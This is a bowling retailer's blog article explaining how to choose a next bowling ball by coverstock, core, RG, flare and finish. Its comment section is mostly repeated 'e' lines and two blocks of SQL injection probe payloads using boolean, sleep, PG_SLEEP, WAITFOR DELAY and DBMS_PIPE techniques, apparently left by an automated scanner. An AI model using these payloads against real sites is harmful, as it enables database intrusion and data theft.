FREE SHIPPING ON ORDERS OVER $30
How to Choose: Your Next Bowling Ball

Check out our Glossary of Bowling Terms to brush up on any unfamiliar bowling terminology
Building an arsenal is an important step towards becoming a more prepared bowler. Whether it’s a 2 ball, 3 ball, or 6 ball arsenal, the foundation is the same: A versatile array of weapons that suit your individual bowling style and the lane patterns you most commonly face. (If you’re looking to get started with your first ball, see our article How to Choose: Your 1st Bowling Ball)
First, some questions you need to ask yourself about why you’re buying a ball
- Are you replacing a current ball?
- Are you supplementing your current ball(s)?
- What kind of oil patterns will you be bowling on?
- Are you looking for something to hook more or less than what you have?
- Do you need something to hook earlier or later?
With the large number of ball choices on the market, it’s easy to get overwhelmed with the possibilities. Remember to think about the rest of your equipment and look for the holes in your arsenal that need filling.
There’s a lot of good balls out there, but it’s important to find what’s good for you and the lanes you bowl on. Each ball has a set of characteristics that determine how well it’s going to pair with a specific bowler (i.e. how you throw the ball) and lane pattern.

Evaluating your Arsenal
Building a proper arsenal looks different for different bowlers. As mentioned above, you’ll want to find equipment that suits your style of play and the lanes you most commonly face. For most league bowlers, the goal is to diversify your bag with a benchmark ball, a stronger piece, and a weaker piece. Tournament bowlers will look to fill more specific holes.
Use this article to evaluate the equipment you have in your arsenal and determine any holes that may need filling.
The variables that you’re ultimately going to be choosing between for your next ball purchase are:
- Coverstock
- Core
- RG
- Flare Potential
- Finish
Coverstock
The three main coverstock types are polyester, urethane, and reactive resin. Most bowlers reserve polyester for their spare ball, because the lack of performance allows the ball to roll straight enough to pick off corner pins. Urethane is making a comeback amongst experienced bowlers who are looking for a dry lane option when everything else in the bag is hooking too much. The overwhelming majority of balls you see on the rack during league are reactive resin due to the power and performance these balls generate. Reactive resin is broken into 3 subcategories
- Pearl: Pearl coverstocks are designed to go long before they start to hook. They are typically (but not always) shiny, which helps the ball slide through the oil and get downlane. This motion provides more of an angular backend hook as opposed to a consistent arc. Bowlers with slower ball speeds could benefit from the length that pearl coverstocks provide.
- Solid: Solid coverstocks are designed to hook early. They are typically (but not always) dull, which helps the ball grip the lane and react through heavy oil. This motion provides more of a consistent arc as opposed to an angular backend hook. Bowlers with faster ball speeds could benefit from the early reaction that solid coverstocks provide.
- Hybrid: Hybrid coverstocks are, as the name implies, a hybrid between a pearl and a solid. They can be shiny or dull and provide a versatile option that many bowlers can find success with.
Core
The core inside of bowling balls can come in many different shapes, distributing the weight in different parts of the ball. Therefore, the layout used on a ball can manipulate the way it rolls. This shape is either going to be symmetric or asymmetric.
- Symmetric: A symmetrical core is the same on either side of an axis.
- Asymmetric: An asymmetrical core is not the same on either side of an axis and has a greater distribution of weight in one spot over another.

To put things simply, symmetrical cores tend to have a smooth, controllable (benchmark) motion while asymmetrical cores have a more defined, angular shape downlane (keeping in mind this is just one factor that determines a ball’s motion). If you’re bowling on heavy oil or need help hooking the ball, asymmetrical cores can provide more assistance than symmetric. Some bowlers will have a preference between the two, while most will find both to have their advantages. A good arsenal will have both symmetrical and asymmetrical bowling balls.
Note: Asymmetrical balls are listed on this site with a Mass Bias Diff value. If a ball is symmetrical, it will not have a Mass Bias Diff value associated with it
Radius of Gyration (RG)
The RG pertains to the location of mass inside a bowling ball relative to the center of the ball (low RG), or towards the coverstock (high RG). RG values range from 2.46-2.80
- Low RG - 2.46-2.57: Low RG balls tend to rev up early and have a strong roll on the front part of the lane. These are good choices when bowling on high volume oil on the front end.
- High RG - 2.68-2.80: High RG balls conserve their energy for downlane giving them a strong roll on the backend. These are good choices when bowling on dry lanes with low volume oil in the front end.
Most of today’s high-performance balls fall in the “low” range of 2.46-2.55, so if you want to break this down further – Consider 2.46-2.48 as low and 2.53+ as high when comparing HP balls. That being said, 2.53 is still a fairly low RG value.
Flare Potential

A bowling ball’s flare potential is the maximum amount of track migration from the axis at release to the axis at impact. In other words, the more flare potential a ball has, the more hook potential. When browsing for a new ball, take note of the flare potential. You’ll notice polyester balls have a low flare potential while most reactive resin are labeled medium, medium-high, or high.
Finish
The finish, or surface applied to a bowling ball is extremely important in determining the ball’s reaction. The good news is that you can manipulate the finish at any time (before or after USBC competition) making it our last consideration when buying a new ball. Keep in mind that the factory finish on a ball is the optimal surface and if you change it too drastically it could start to fight against itself.
Ex. – Polishing a low RG solid will make it go longer, but if this is the motion you are looking for, you may be better off choosing a different ball.

Bowling balls come out of the factory with either a matte or shiny finish. Products like Abralon and SIAAIR are used to apply a matte finish commonly ranging from 500-4000 grit. The lower the grit, the more friction the ball creates leading to an earlier motion. When polish is applied to the ball, the surface becomes shiny creating less friction and a later reaction.
Choosing the correct surface depends on the bowler’s speed, rev rate, and lane patterns being bowled on. On a typical house shot, a bowler with high speed, low revs will typically match up with lower surfaces, while a low speed/high rev bowler will match up with higher surfaces.
Determining a Ball’s Factory Finish
500 / 2000 Siaair Micro Pad – It’s common to start with a low grit and work your way up to the final surface in a 2-step or 3-step process. In this case, the ball was sanded with a 500 Siaair pad, followed by a 2000 Siaair pad making the final ball surface a matte finish of 2000.
500 / 1000 Siaair / Crown Factory Polish – In this case, this ball was sanded with a 2-step process and finished with Crown Factory Polish leaving with ball with a shiny finish.
Summary
Now that you have an idea of the 5 ball motion characteristics to consider, let’s summarize. First, you’re going to ask yourself why you’re buying a new ball – what is it’s purpose and what hole are you trying to fill in your arsenal. Next, you’re going to look at cover/core combinations and narrow down your choices based on your current need. RG and Flare Potential will narrow down your choices even more based on the shape and strength that you’re looking for. Choose a ball that has a good finish for your style but know that you can make tweaks here if needed.
Additional Considerations
Layout: It’s true, ball drillers can manipulate a ball’s characteristics simply by the layout chosen, however, I recommend starting with a ball that has what you’re looking for and then talking to your PSO about layouts.
Accessories: There’s a wide variety of accessories that can help any bowler succeed.
- Wrist Supports – To help strengthen and provide a consistent release
- Tapes – To ensure a comfortable fit
- Cleaners – To maintain the life and performance of your ball
- Grip Bags – To manage sweaty hands
Lessons: The most important factor in determining a ball’s performance is the bowler. Group and private lessons are available in many centers across the country. Ask your local PSO about any lessons or clinics.
Learn more about choosing the right bowling equipment for you
How to Choose: Your 1st Bowling Ball



![6 Bowling Accessories Essential for League Bowlers [2020]](https://bowlingworld.biz/media/mageplaza/blog/post/resize/400x/6/-/6-bowling-accessories-league-bowlers.png)

![[VIDEO] Brunswick Prism Warp | Ball Review](https://bowlingworld.biz/media/mageplaza/blog/post/resize/400x/b/r/brunswick-prism-warp-ball-review-video.png)
![[VIDEO] Radical Results | Ball Review](https://bowlingworld.biz/media/mageplaza/blog/post/resize/400x/r/a/radical-results-ball-review-video.png)
![[VIDEO] Track In2ition | Ball Review](https://bowlingworld.biz/media/mageplaza/blog/post/resize/400x/t/r/track-in2ition-ball-review-video.png)



















Comments
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
-1 OR 2+987-987-1=0+0+0+1 --
-1 OR 3+987-987-1=0+0+0+1 --
-1 OR 2+720-720-1=0+0+0+1
-1 OR 3+720-720-1=0+0+0+1
-1' OR 2+300-300-1=0+0+0+1 --
-1' OR 3+300-300-1=0+0+0+1 --
-1' OR 2+342-342-1=0+0+0+1 or 'uV8IazXy'='
-1' OR 3+342-342-1=0+0+0+1 or 'uV8IazXy'='
-1" OR 2+963-963-1=0+0+0+1 --
-1" OR 3+963-963-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
2UosICoZ'; waitfor delay '0:0:15' --
xQExsTOl' OR 262=(SELECT 262 FROM PG_SLEEP(15))--
Y9fdE5Vx') OR 131=(SELECT 131 FROM PG_SLEEP(15))--
9qi7617e')) OR 762=(SELECT 762 FROM PG_SLEEP(15))--
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@NkeiE
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
nobody talks about us full roller bowlers anymore / they tell us we have only one layout and no pap /when i strike it is as good as a 3/4 roller / are they ignoring us / why cant we put pins in different layouts / would like some info on this / thx
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
-1 OR 2+399-399-1=0+0+0+1 --
-1 OR 3+399-399-1=0+0+0+1 --
-1 OR 2+446-446-1=0+0+0+1
-1 OR 3+446-446-1=0+0+0+1
-1' OR 2+125-125-1=0+0+0+1 --
-1' OR 3+125-125-1=0+0+0+1 --
-1' OR 2+592-592-1=0+0+0+1 or 'egd6Hcai'='
-1' OR 3+592-592-1=0+0+0+1 or 'egd6Hcai'='
-1" OR 2+527-527-1=0+0+0+1 --
-1" OR 3+527-527-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
H5VX5lYy'; waitfor delay '0:0:15' --
aDJ5SqDf' OR 118=(SELECT 118 FROM PG_SLEEP(15))--
ZPvkHgdA') OR 31=(SELECT 31 FROM PG_SLEEP(15))--
gqdNEcbW')) OR 732=(SELECT 732 FROM PG_SLEEP(15))--
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@mWnuW
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e